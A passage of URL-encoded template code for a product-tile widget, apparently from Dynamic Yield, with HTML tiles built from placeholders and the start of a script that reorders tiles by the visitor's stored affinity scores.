widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sorte